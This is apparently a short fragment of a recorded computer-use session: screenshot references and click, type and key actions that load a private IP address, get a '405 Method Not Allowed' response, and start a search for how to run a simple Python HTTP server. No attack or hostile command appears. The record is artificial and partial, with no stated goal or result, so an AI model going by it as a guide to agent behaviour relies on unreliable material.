
Load 10.67.119.251 in a new browser tab, which returns 405 Method Not Allowed.
left_click(623, 187)
type("10.67.119.251")

key("Return")

left_click(675, 20)
left_click(650, 57)

Search Google in Chrome for '-python start a simple http server'.
type("python start")

key("alt+Tab")
